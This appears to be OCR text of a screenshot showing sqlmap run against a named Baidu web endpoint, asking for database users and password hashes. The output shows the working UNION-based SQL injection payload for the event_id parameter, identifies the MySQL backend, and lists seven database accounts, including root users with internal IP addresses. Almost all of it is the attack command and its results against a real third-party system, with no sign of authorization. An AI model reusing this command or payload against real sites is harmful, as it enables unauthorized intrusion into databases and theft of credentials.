 C:\Python27\sqlmap>python sqlmap.py -u "http://weipai.baidu.com/photo/community/
getrelateinfo?event_id=-1" --users --passwords
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:41:15
[23:41:15] [INFO] resuming back-end DBMS 'mysql'
[23:41:15] [INFO] testing connection to the target URL
[23:41:15] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: event_id
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: event_id=-1 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71646f707
1,0x427041624a6f7059726d,0x716b647a71),NULL#
---
[23:41:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[23:41:16] [INFO] fetching database users
database management system users [7]:
[*] ''@'localhost'
[*] 'community'@'%'
[*] 'mysqlsync'@'%'
[*] 'root'@'10.46.189.18'
[*] 'root'@'10.48.23.53'
[*] 'root'@'127.0.0.1'
[*] 'root'@'localhost'